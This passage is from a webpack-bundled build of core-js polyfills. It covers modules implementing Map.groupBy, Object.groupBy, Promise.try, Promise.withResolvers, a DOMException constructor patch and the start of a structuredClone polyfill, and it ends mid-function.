/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var $transfer = __webpack_require__(73);

// `ArrayBuffer.prototype.transferToFixedLength` method
// https://tc39.es/proposal-arraybuffer-transfer/#sec-arraybuffer.prototype.transfertofixedlength
if ($transfer) $({ target: 'ArrayBuffer', proto: true }, {
  transferToFixedLength: function transferToFixedLength() {
    return $transfer(this, arguments.length ? arguments[0] : undefined, false);
  }
});


/***/ }),
/* 82 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);
var requireObjectCoercible = __webpack_require__(11);
var iterate = __webpack_require__(83);
var MapHelpers = __webpack_require__(92);
var IS_PURE = __webpack_require__(16);
var fails = __webpack_require__(3);

var Map = MapHelpers.Map;
var has = MapHelpers.has;
var get = MapHelpers.get;
var set = MapHelpers.set;
var push = uncurryThis([].push);

var DOES_NOT_WORK_WITH_PRIMITIVES = IS_PURE || fails(function () {
  return Map.groupBy('ab', function (it) {
    return it;
  }).get('a').length !== 1;
});

// `Map.groupBy` method
// https://tc39.es/ecma262/#sec-map.groupby
$({ target: 'Map', stat: true, forced: IS_PURE || DOES_NOT_WORK_WITH_PRIMITIVES }, {
  groupBy: function groupBy(items, callbackfn) {
    requireObjectCoercible(items);
    aCallable(callbackfn);
    var map = new Map();
    var k = 0;
    iterate(items, function (value) {
      var key = callbackfn(value, k++);
      if (!has(map, key)) set(map, key, [value]);
      else push(get(map, key), value);
    });
    return map;
  }
});


/***/ }),
/* 83 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var bind = __webpack_require__(84);
var call = __webpack_require__(30);
var anObject = __webpack_require__(27);
var tryToString = __webpack_require__(40);
var isArrayIteratorMethod = __webpack_require__(85);
var lengthOfArrayLike = __webpack_require__(68);
var isPrototypeOf = __webpack_require__(33);
var getIterator = __webpack_require__(87);
var getIteratorMethod = __webpack_require__(88);
var iteratorClose = __webpack_require__(91);

var $TypeError = TypeError;

var Result = function (stopped, result) {
  this.stopped = stopped;
  this.result = result;
};

var ResultPrototype = Result.prototype;

module.exports = function (iterable, unboundFunction, options) {
  var that = options && options.that;
  var AS_ENTRIES = !!(options && options.AS_ENTRIES);
  var IS_RECORD = !!(options && options.IS_RECORD);
  var IS_ITERATOR = !!(options && options.IS_ITERATOR);
  var INTERRUPTED = !!(options && options.INTERRUPTED);
  var fn = bind(unboundFunction, that);
  var iterator, iterFn, index, length, result, next, step;

  var stop = function (condition) {
    if (iterator) iteratorClose(iterator, 'normal', condition);
    return new Result(true, condition);
  };

  var callFn = function (value) {
    if (AS_ENTRIES) {
      anObject(value);
      return INTERRUPTED ? fn(value[0], value[1], stop) : fn(value[0], value[1]);
    } return INTERRUPTED ? fn(value, stop) : fn(value);
  };

  if (IS_RECORD) {
    iterator = iterable.iterator;
  } else if (IS_ITERATOR) {
    iterator = iterable;
  } else {
    iterFn = getIteratorMethod(iterable);
    if (!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
    // optimisation for array iterators
    if (isArrayIteratorMethod(iterFn)) {
      for (index = 0, length = lengthOfArrayLike(iterable); length > index; index++) {
        result = callFn(iterable[index]);
        if (result && isPrototypeOf(ResultPrototype, result)) return result;
      } return new Result(false);
    }
    iterator = getIterator(iterable, iterFn);
  }

  next = IS_RECORD ? iterable.next : iterator.next;
  while (!(step = call(next, iterator)).done) {
    try {
      result = callFn(step.value);
    } catch (error) {
      iteratorClose(iterator, 'throw', error);
    }
    if (typeof result == 'object' && result && isPrototypeOf(ResultPrototype, result)) return result;
  } return new Result(false);
};


/***/ }),
/* 84 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(49);
var aCallable = __webpack_require__(39);
var NATIVE_BIND = __webpack_require__(7);

var bind = uncurryThis(uncurryThis.bind);

// optional / simple context binding
module.exports = function (fn, that) {
  aCallable(fn);
  return that === undefined ? fn : NATIVE_BIND ? bind(fn, that) : function (/* ...args */) {
    return fn.apply(that, arguments);
  };
};


/***/ }),
/* 85 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var wellKnownSymbol = __webpack_require__(42);
var Iterators = __webpack_require__(86);

var ITERATOR = wellKnownSymbol('iterator');
var ArrayPrototype = Array.prototype;

// check on default Array iterator
module.exports = function (it) {
  return it !== undefined && (Iterators.Array === it || ArrayPrototype[ITERATOR] === it);
};


/***/ }),
/* 86 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {};


/***/ }),
/* 87 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var aCallable = __webpack_require__(39);
var anObject = __webpack_require__(27);
var tryToString = __webpack_require__(40);
var getIteratorMethod = __webpack_require__(88);

var $TypeError = TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw new $TypeError(tryToString(argument) + ' is not iterable');
};


/***/ }),
/* 88 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classof = __webpack_require__(89);
var getMethod = __webpack_require__(38);
var isNullOrUndefined = __webpack_require__(12);
var Iterators = __webpack_require__(86);
var wellKnownSymbol = __webpack_require__(42);

var ITERATOR = wellKnownSymbol('iterator');

module.exports = function (it) {
  if (!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
    || getMethod(it, '@@iterator')
    || Iterators[classof(it)];
};


/***/ }),
/* 89 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var TO_STRING_TAG_SUPPORT = __webpack_require__(90);
var isCallable = __webpack_require__(8);
var classofRaw = __webpack_require__(50);
var wellKnownSymbol = __webpack_require__(42);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var $Object = Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) === 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = $Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) === 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};


/***/ }),
/* 90 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var wellKnownSymbol = __webpack_require__(42);

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';


/***/ }),
/* 91 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var anObject = __webpack_require__(27);
var getMethod = __webpack_require__(38);

module.exports = function (iterator, kind, value) {
  var innerResult, innerError;
  anObject(iterator);
  try {
    innerResult = getMethod(iterator, 'return');
    if (!innerResult) {
      if (kind === 'throw') throw value;
      return value;
    }
    innerResult = call(innerResult, iterator);
  } catch (error) {
    innerError = true;
    innerResult = error;
  }
  if (kind === 'throw') throw value;
  if (innerError) throw innerResult;
  anObject(innerResult);
  return value;
};


/***/ }),
/* 92 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

// eslint-disable-next-line es/no-map -- safe
var MapPrototype = Map.prototype;

module.exports = {
  // eslint-disable-next-line es/no-map -- safe
  Map: Map,
  set: uncurryThis(MapPrototype.set),
  get: uncurryThis(MapPrototype.get),
  has: uncurryThis(MapPrototype.has),
  remove: uncurryThis(MapPrototype['delete']),
  proto: MapPrototype
};


/***/ }),
/* 93 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);
var requireObjectCoercible = __webpack_require__(11);
var toPropertyKey = __webpack_require__(28);
var iterate = __webpack_require__(83);
var fails = __webpack_require__(3);

// eslint-disable-next-line es/no-object-groupby -- testing
var nativeGroupBy = Object.groupBy;
var create = getBuiltIn('Object', 'create');
var push = uncurryThis([].push);

var DOES_NOT_WORK_WITH_PRIMITIVES = !nativeGroupBy || fails(function () {
  return nativeGroupBy('ab', function (it) {
    return it;
  }).a.length !== 1;
});

// `Object.groupBy` method
// https://tc39.es/ecma262/#sec-object.groupby
$({ target: 'Object', stat: true, forced: DOES_NOT_WORK_WITH_PRIMITIVES }, {
  groupBy: function groupBy(items, callbackfn) {
    requireObjectCoercible(items);
    aCallable(callbackfn);
    var obj = create(null);
    var k = 0;
    iterate(items, function (value) {
      var key = toPropertyKey(callbackfn(value, k++));
      // in some IE versions, `hasOwnProperty` returns incorrect result on integer keys
      // but since it's a `null` prototype object, we can safely use `in`
      if (key in obj) push(obj[key], value);
      else obj[key] = [value];
    });
    return obj;
  }
});


/***/ }),
/* 94 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var apply = __webpack_require__(95);
var slice = __webpack_require__(96);
var newPromiseCapabilityModule = __webpack_require__(97);
var aCallable = __webpack_require__(39);
var perform = __webpack_require__(98);

var Promise = globalThis.Promise;

var ACCEPT_ARGUMENTS = false;
// Avoiding the use of polyfills of the previous iteration of this proposal
// that does not accept arguments of the callback
var FORCED = !Promise || !Promise['try'] || perform(function () {
  Promise['try'](function (argument) {
    ACCEPT_ARGUMENTS = argument === 8;
  }, 8);
}).error || !ACCEPT_ARGUMENTS;

// `Promise.try` method
// https://tc39.es/ecma262/#sec-promise.try
$({ target: 'Promise', stat: true, forced: FORCED }, {
  'try': function (callbackfn /* , ...args */) {
    var args = arguments.length > 1 ? slice(arguments, 1) : [];
    var promiseCapability = newPromiseCapabilityModule.f(this);
    var result = perform(function () {
      return apply(aCallable(callbackfn), undefined, args);
    });
    (result.error ? promiseCapability.reject : promiseCapability.resolve)(result.value);
    return promiseCapability.promise;
  }
});


/***/ }),
/* 95 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var FunctionPrototype = Function.prototype;
var apply = FunctionPrototype.apply;
var call = FunctionPrototype.call;

// eslint-disable-next-line es/no-reflect -- safe
module.exports = typeof Reflect == 'object' && Reflect.apply || (NATIVE_BIND ? call.bind(apply) : function () {
  return call.apply(apply, arguments);
});


/***/ }),
/* 96 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

module.exports = uncurryThis([].slice);


/***/ }),
/* 97 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var aCallable = __webpack_require__(39);

var $TypeError = TypeError;

var PromiseCapability = function (C) {
  var resolve, reject;
  this.promise = new C(function ($$resolve, $$reject) {
    if (resolve !== undefined || reject !== undefined) throw new $TypeError('Bad Promise constructor');
    resolve = $$resolve;
    reject = $$reject;
  });
  this.resolve = aCallable(resolve);
  this.reject = aCallable(reject);
};

// `NewPromiseCapability` abstract operation
// https://tc39.es/ecma262/#sec-newpromisecapability
module.exports.f = function (C) {
  return new PromiseCapability(C);
};


/***/ }),
/* 98 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (exec) {
  try {
    return { error: false, value: exec() };
  } catch (error) {
    return { error: true, value: error };
  }
};


/***/ }),
/* 99 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var newPromiseCapabilityModule = __webpack_require__(97);

// `Promise.withResolvers` method
// https://tc39.es/ecma262/#sec-promise.withResolvers
$({ target: 'Promise', stat: true }, {
  withResolvers: function withResolvers() {
    var promiseCapability = newPromiseCapabilityModule.f(this);
    return {
      promise: promiseCapability.promise,
      resolve: promiseCapability.resolve,
      reject: promiseCapability.reject
    };
  }
});


/***/ }),
/* 100 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var getBuiltIn = __webpack_require__(32);
var createPropertyDescriptor = __webpack_require__(45);
var defineProperty = __webpack_require__(23).f;
var hasOwn = __webpack_require__(9);
var anInstance = __webpack_require__(101);
var inheritIfRequired = __webpack_require__(102);
var normalizeStringArgument = __webpack_require__(106);
var DOMExceptionConstants = __webpack_require__(108);
var clearErrorStack = __webpack_require__(109);
var DESCRIPTORS = __webpack_require__(2);
var IS_PURE = __webpack_require__(16);

var DOM_EXCEPTION = 'DOMException';
var Error = getBuiltIn('Error');
var NativeDOMException = getBuiltIn(DOM_EXCEPTION);

var $DOMException = function DOMException() {
  anInstance(this, DOMExceptionPrototype);
  var argumentsLength = arguments.length;
  var message = normalizeStringArgument(argumentsLength < 1 ? undefined : arguments[0]);
  var name = normalizeStringArgument(argumentsLength < 2 ? undefined : arguments[1], 'Error');
  var that = new NativeDOMException(message, name);
  var error = new Error(message);
  error.name = DOM_EXCEPTION;
  defineProperty(that, 'stack', createPropertyDescriptor(1, clearErrorStack(error.stack, 1)));
  inheritIfRequired(that, this, $DOMException);
  return that;
};

var DOMExceptionPrototype = $DOMException.prototype = NativeDOMException.prototype;

var ERROR_HAS_STACK = 'stack' in new Error(DOM_EXCEPTION);
var DOM_EXCEPTION_HAS_STACK = 'stack' in new NativeDOMException(1, 2);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var descriptor = NativeDOMException && DESCRIPTORS && Object.getOwnPropertyDescriptor(globalThis, DOM_EXCEPTION);

// Bun ~ 0.1.1 DOMException have incorrect descriptor and we can't redefine it
// https://github.com/Jarred-Sumner/bun/issues/399
var BUGGY_DESCRIPTOR = !!descriptor && !(descriptor.writable && descriptor.configurable);

var FORCED_CONSTRUCTOR = ERROR_HAS_STACK && !BUGGY_DESCRIPTOR && !DOM_EXCEPTION_HAS_STACK;

// `DOMException` constructor patch for `.stack` where it's required
// https://webidl.spec.whatwg.org/#es-DOMException-specialness
$({ global: true, constructor: true, forced: IS_PURE || FORCED_CONSTRUCTOR }, { // TODO: fix export logic
  DOMException: FORCED_CONSTRUCTOR ? $DOMException : NativeDOMException
});

var PolyfilledDOMException = getBuiltIn(DOM_EXCEPTION);
var PolyfilledDOMExceptionPrototype = PolyfilledDOMException.prototype;

if (PolyfilledDOMExceptionPrototype.constructor !== PolyfilledDOMException) {
  if (!IS_PURE) {
    defineProperty(PolyfilledDOMExceptionPrototype, 'constructor', createPropertyDescriptor(1, PolyfilledDOMException));
  }

  for (var key in DOMExceptionConstants) if (hasOwn(DOMExceptionConstants, key)) {
    var constant = DOMExceptionConstants[key];
    var constantName = constant.s;
    if (!hasOwn(PolyfilledDOMException, constantName)) {
      defineProperty(PolyfilledDOMException, constantName, createPropertyDescriptor(6, constant.c));
    }
  }
}


/***/ }),
/* 101 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isPrototypeOf = __webpack_require__(33);

var $TypeError = TypeError;

module.exports = function (it, Prototype) {
  if (isPrototypeOf(Prototype, it)) return it;
  throw new $TypeError('Incorrect invocation');
};


/***/ }),
/* 102 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var isObject = __webpack_require__(21);
var setPrototypeOf = __webpack_require__(103);

// makes subclassing work correct for wrapped built-ins
module.exports = function ($this, dummy, Wrapper) {
  var NewTarget, NewTargetPrototype;
  if (
    // it can work only with native `setPrototypeOf`
    setPrototypeOf &&
    // we haven't completely correct pre-ES6 way for getting `new.target`, so use this
    isCallable(NewTarget = dummy.constructor) &&
    NewTarget !== Wrapper &&
    isObject(NewTargetPrototype = NewTarget.prototype) &&
    NewTargetPrototype !== Wrapper.prototype
  ) setPrototypeOf($this, NewTargetPrototype);
  return $this;
};


/***/ }),
/* 103 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable no-proto -- safe */
var uncurryThisAccessor = __webpack_require__(52);
var isObject = __webpack_require__(21);
var requireObjectCoercible = __webpack_require__(11);
var aPossiblePrototype = __webpack_require__(104);

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    setter = uncurryThisAccessor(Object.prototype, '__proto__', 'set');
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    requireObjectCoercible(O);
    aPossiblePrototype(proto);
    if (!isObject(O)) return O;
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);


/***/ }),
/* 104 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isPossiblePrototype = __webpack_require__(105);

var $String = String;
var $TypeError = TypeError;

module.exports = function (argument) {
  if (isPossiblePrototype(argument)) return argument;
  throw new $TypeError("Can't set " + $String(argument) + ' as a prototype');
};


/***/ }),
/* 105 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isObject = __webpack_require__(21);

module.exports = function (argument) {
  return isObject(argument) || argument === null;
};


/***/ }),
/* 106 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toString = __webpack_require__(107);

module.exports = function (argument, $default) {
  return argument === undefined ? arguments.length < 2 ? '' : $default : toString(argument);
};


/***/ }),
/* 107 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classof = __webpack_require__(89);

var $String = String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw new TypeError('Cannot convert a Symbol value to a string');
  return $String(argument);
};


/***/ }),
/* 108 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {
  IndexSizeError: { s: 'INDEX_SIZE_ERR', c: 1, m: 1 },
  DOMStringSizeError: { s: 'DOMSTRING_SIZE_ERR', c: 2, m: 0 },
  HierarchyRequestError: { s: 'HIERARCHY_REQUEST_ERR', c: 3, m: 1 },
  WrongDocumentError: { s: 'WRONG_DOCUMENT_ERR', c: 4, m: 1 },
  InvalidCharacterError: { s: 'INVALID_CHARACTER_ERR', c: 5, m: 1 },
  NoDataAllowedError: { s: 'NO_DATA_ALLOWED_ERR', c: 6, m: 0 },
  NoModificationAllowedError: { s: 'NO_MODIFICATION_ALLOWED_ERR', c: 7, m: 1 },
  NotFoundError: { s: 'NOT_FOUND_ERR', c: 8, m: 1 },
  NotSupportedError: { s: 'NOT_SUPPORTED_ERR', c: 9, m: 1 },
  InUseAttributeError: { s: 'INUSE_ATTRIBUTE_ERR', c: 10, m: 1 },
  InvalidStateError: { s: 'INVALID_STATE_ERR', c: 11, m: 1 },
  SyntaxError: { s: 'SYNTAX_ERR', c: 12, m: 1 },
  InvalidModificationError: { s: 'INVALID_MODIFICATION_ERR', c: 13, m: 1 },
  NamespaceError: { s: 'NAMESPACE_ERR', c: 14, m: 1 },
  InvalidAccessError: { s: 'INVALID_ACCESS_ERR', c: 15, m: 1 },
  ValidationError: { s: 'VALIDATION_ERR', c: 16, m: 0 },
  TypeMismatchError: { s: 'TYPE_MISMATCH_ERR', c: 17, m: 1 },
  SecurityError: { s: 'SECURITY_ERR', c: 18, m: 1 },
  NetworkError: { s: 'NETWORK_ERR', c: 19, m: 1 },
  AbortError: { s: 'ABORT_ERR', c: 20, m: 1 },
  URLMismatchError: { s: 'URL_MISMATCH_ERR', c: 21, m: 1 },
  QuotaExceededError: { s: 'QUOTA_EXCEEDED_ERR', c: 22, m: 1 },
  TimeoutError: { s: 'TIMEOUT_ERR', c: 23, m: 1 },
  InvalidNodeTypeError: { s: 'INVALID_NODE_TYPE_ERR', c: 24, m: 1 },
  DataCloneError: { s: 'DATA_CLONE_ERR', c: 25, m: 1 }
};


/***/ }),
/* 109 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var $Error = Error;
var replace = uncurryThis(''.replace);

var TEST = (function (arg) { return String(new $Error(arg).stack); })('zxcasd');
// eslint-disable-next-line redos/no-vulnerable, sonarjs/slow-regex -- safe
var V8_OR_CHAKRA_STACK_ENTRY = /\n\s*at [^:]*:[^\n]*/;
var IS_V8_OR_CHAKRA_STACK = V8_OR_CHAKRA_STACK_ENTRY.test(TEST);

module.exports = function (stack, dropEntries) {
  if (IS_V8_OR_CHAKRA_STACK && typeof stack == 'string' && !$Error.prepareStackTrace) {
    while (dropEntries--) stack = replace(stack, V8_OR_CHAKRA_STACK_ENTRY, '');
  } return stack;
};


/***/ }),
/* 110 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var IS_PURE = __webpack_require__(16);
var $ = __webpack_require__(54);
var globalThis = __webpack_require__(17);
var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var uid = __webpack_require__(44);
var isCallable = __webpack_require__(8);
var isConstructor = __webpack_require__(111);
var isNullOrUndefined = __webpack_require__(12);
var isObject = __webpack_require__(21);
var isSymbol = __webpack_require__(31);
var iterate = __webpack_require__(83);
var anObject = __webpack_require__(27);
var classof = __webpack_require__(89);
var hasOwn = __webpack_require__(9);
var createProperty = __webpack_require__(112);
var createNonEnumerableProperty = __webpack_require__(22);
var lengthOfArrayLike = __webpack_require__(68);
var validateArgumentsLength = __webpack_require__(113);
var getRegExpFlags = __webpack_require__(114);
var MapHelpers = __webpack_require__(92);
var SetHelpers = __webpack_require__(116);
var setIterate = __webpack_require__(117);
var detachTransferable = __webpack_require__(76);
var ERROR_STACK_INSTALLABLE = __webpack_require__(119);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var Object = globalThis.Object;
var Array = globalThis.Array;
var Date = globalThis.Date;
var Error = globalThis.Error;
var TypeError = globalThis.TypeError;
var PerformanceMark = globalThis.PerformanceMark;
var DOMException = getBuiltIn('DOMException');
var Map = MapHelpers.Map;
var mapHas = MapHelpers.has;
var mapGet = MapHelpers.get;
var mapSet = MapHelpers.set;
var Set = SetHelpers.Set;
var setAdd = SetHelpers.add;
var setHas = SetHelpers.has;
var objectKeys = getBuiltIn('Object', 'keys');
var push = uncurryThis([].push);
var thisBooleanValue = uncurryThis(true.valueOf);
var thisNumberValue = uncurryThis(1.0.valueOf);
var thisStringValue = uncurryThis(''.valueOf);
var thisTimeValue = uncurryThis(Date.prototype.getTime);
var PERFORMANCE_MARK = uid('structuredClone');
var DATA_CLONE_ERROR = 'DataCloneError';
var TRANSFERRING = 'Transferring';

var checkBasicSemantic = function (structuredCloneImplementation) {
  return !fails(function () {
    var set1 = new globalThis.Set([7]);
    var set2 = structuredCloneImplementation(set1);
    var number = structuredCloneImplementation(Object(7));
    return set2 === set1 || !set2.has(7) || !isObject(number) || +number !== 7;
  }) && structuredCloneImplementation;
};

var checkErrorsCloning = function (structuredCloneImplementation, $Error) {
  return !fails(function () {
    var error = new $Error();
    var test = structuredCloneImplementation({ a: error, b: error });
    return !(test && test.a === test.b && test.a instanceof $Error && test.a.stack === error.stack);
  });
};

// https://github.com/whatwg/html/pull/5749
var checkNewErrorsCloningSemantic = function (structuredCloneImplementation) {
  return !fails(function () {
    var test = structuredCloneImplementation(new globalThis.AggregateError([1], PERFORMANCE_MARK, { cause: 3 }));
    return test.name !== 'AggregateError' || test.errors[0] !== 1 || test.message !== PERFORMANCE_MARK || test.cause !== 3;
  });
};

// FF94+, Safari 15.4+, Chrome 98+, NodeJS 17.0+, Deno 1.13+
// FF<103 and Safari implementations can't clone errors
// https://bugzilla.mozilla.org/show_bug.cgi?id=1556604
// FF103 can clone errors, but `.stack` of clone is an empty string
// https://bugzilla.mozilla.org/show_bug.cgi?id=1778762
// FF104+ fixed it on usual errors, but not on DOMExceptions
// https://bugzilla.mozilla.org/show_bug.cgi?id=1777321
// Chrome <102 returns `null` if cloned object contains multiple references to one error
// https://bugs.chromium.org/p/v8/issues/detail?id=12542
// NodeJS implementation can't clone DOMExceptions
// https://github.com/nodejs/node/issues/41038
// only FF103+ supports new (html/5749) error cloning semantic
var nativeStructuredClone = globalThis.structuredClone;

var FORCED_REPLACEMENT = IS_PURE
  || !checkErrorsCloning(nativeStructuredClone, Error)
  || !checkErrorsCloning(nativeStructuredClone, DOMException)
  || !checkNewErrorsCloningSemantic(nativeStructuredClone);

// Chrome 82+, Safari 14.1+, Deno 1.11+
// Chrome 78-81 implementation swaps `.name` and `.message` of cloned `DOMException`
// Chrome returns `null` if cloned object contains multiple references to one error
// Safari 14.1 implementation doesn't clone some `RegExp` flags, so requires a workaround
// Safari implementation can't clone errors
// Deno 1.2-1.10 implementations too naive
// NodeJS 16.0+ does not have `PerformanceMark` constructor
// NodeJS <17.2 structured cloning implementation from `performance.mark` is too naive
// and can't clone, for example, `RegExp` or some boxed primitives
// https://github.com/nodejs/node/issues/40840
// no one of those implementations supports new (html/5749) error cloning semantic
var structuredCloneFromMark = !nativeStructuredClone && checkBasicSemantic(function (value) {
  return new PerformanceMark(PERFORMANCE_MARK, { detail: value }).detail;
});

var nativeRestrictedStructuredClone = checkBasicSemantic(nativeStructuredClone) || structuredCloneFromMark;

var throwUncloneable = function (type) {
  throw new DOMException('Uncloneable type: ' + type, DATA_CLONE_ERROR);
};

var throwUnpolyfillable = function (type, action) {
  throw new DOMException((action || 'Cloning') + ' of ' + type + ' cannot be properly polyfilled in this engine', DATA_CLONE_ERROR);
};

var tryNativeRestrictedStructuredClone = function (value, type) {
  if (!nativeRestrictedStructuredClone) throwUnpolyfillable(type);
  return nativeRestrictedStructuredClone(value);
};

var createDataTransfer = function () {
  var dataTransfer;
  try {
    dataTransfer = new globalThis.DataTransfer();
  } catch (error) {
    try {
      dataTransfer = new globalThis.ClipboardEvent('').clipboardData;
    } catch (error2) { /* empty */ }
  }
  return dataTransfer && dataTransfer.items && dataTransfer.files ? dataTransfer : null;
};

var cloneBuffer = function (value, map, $type) {
  if (mapHas(map, value)) return mapGet(map, value);

  var type = $type || classof(value);
  var clone, length, options, source, target, i;

  if (type === 'SharedArrayBuffer') {
    if (nativeRestrictedStructuredClone) clone = nativeRestrictedStructuredClone(value);
    // SharedArrayBuffer should use shared memory, we can't polyfill it, so return the original
    else clone = value;
  } else {
    var DataView = globalThis.DataView;

    // `ArrayBuffer#slice` is not available in IE10
    // `ArrayBuffer#slice` and `DataView` are not available in old FF
    if (!DataView && !isCallable(value.slice)) throwUnpolyfillable('ArrayBuffer');
    // detached buffers throws in `DataView` and `.slice`
    try {
      if (isCallable(value.slice) && !value.resizable) {
        clone = value.slice(0);
      } else {
        length = value.byteLength;
        options = 'maxByteLength' in value ? { maxByteLength: value.maxByteLength } : undefined;
        // eslint-disable-next-line es/no-resizable-and-growable-arraybuffers -- safe
        clone = new ArrayBuffer(length, options);
        source = new DataView(value);
        target = new DataView(clone);
        for (i = 0; i < length; i++) {
          target.setUint8(i, source.getUint8(i));
        }
      }
    } catch (error) {
      throw new DOMException('ArrayBuffer is detached', DATA_CLONE_ERROR);
    }
  }

  mapSet(map, value, clone);

  return clone;
};

var cloneView = function (value, type, offset, length, map) {
  var C = globalThis[type];
  // in some old engines like Safari 9, typeof C is 'object'
  // on Uint8ClampedArray or some other constructors
  if (!isObject(C)) throwUnpolyfillable(type);
  return new C(cloneBuffer(value.buffer, map), offset, length);
};

var structuredCloneInternal = function (value, map) {
  if (isSymbol(value)) throwUncloneable('Symbol');
  if (!isObject(value)) return value;
  // effectively preserves circular references
  if (map) {
    if (mapHas(map, value)) return mapGet(map, value);
  } else map = new Map();

  var type = classof(value);
  var C, name, cloned, dataTransfer, i, length, keys, key;

  switch (type) {
    case 'Array':
      cloned = Array(lengthOfArrayLike(value));
      break;
    case 'Object':
      cloned = {};
      break;
    case 'Map':
      cloned = new Map();
      break;
    case 'Set':
      cloned = new Set();
      break;
    case 'RegExp':
      // in this block because of a Safari 14.1 bug
      // old FF does not clone regexes passed to the constructor, so get the source and flags directly
      cloned = new RegExp(value.source, getRegExpFlags(value));
      break;
    case 'Error':
      name = value.name;
      switch (name) {
        case 'AggregateError':
          cloned = new (getBuiltIn(name))([]);
          break;
        case 'EvalError':
        case 'RangeError':
        case 'ReferenceError':
        case 'SuppressedError':
        case 'SyntaxError':
        case 'TypeError':
        case 'URIError':
          cloned = new (getBuiltIn(name))();
          break;
        case 'CompileError':
        case 'LinkError':
        case 'RuntimeError':
          cloned = new (getBuiltIn('WebAssembly', name))();
          break;
        default:
          cloned = new Error();
      }
      break;
    case 'DOMException':
      cloned = new DOMException(value.message, value.name);
      break;
    case 'ArrayBuffer':
    case 'SharedArrayBuffer':
      cloned = cloneBuffer(value, map, type);
      break;
    case 'DataView':
    case 'Int8Array':
    case 'Uint8Array':
    case 'Uint8ClampedArray':
    case 'Int16Array':
    case 'Uint16Array':
    case 'Int32Array':
    case 'Uint32Array':
    case 'Float16Array':
    case 'Float32Array':
    case 'Float64Array':
    case 'BigInt64Array':
    case 'BigUint64Array':
      length = type === 'DataView' ? value.byteLength : value.length;
      cloned = cloneView(value, type, value.byteOffset, length, map);
      break;
    case 'DOMQuad':
      try {
        cloned = new DOMQuad(
          structuredCloneInternal(value.p1, map),
          structuredCloneInternal(value.p2, map),
          structuredCloneInternal(value.p3, map),
          structuredCloneInternal(value.p4, map)
        );
      } catch (error) {
        cloned = tryNativeRestrictedStructuredClone(value, type);
      }
      break;
    case 'File':
      if (nativeRestrictedStructuredClone) try {
        cloned = nativeRestrictedStructuredClone(value);
        // NodeJS 20.0.0 bug, https://github.com/nodejs/node/issues/47612
